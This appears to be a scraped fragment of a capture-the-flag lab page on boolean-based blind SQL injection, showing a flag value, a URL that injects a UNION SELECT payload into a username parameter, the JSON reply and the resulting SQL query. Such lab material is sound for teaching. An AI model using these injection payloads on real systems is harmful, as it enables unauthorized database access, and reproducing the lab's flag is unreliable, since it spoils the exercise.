 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1;--
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1;--' LIMIT 1
SQL Results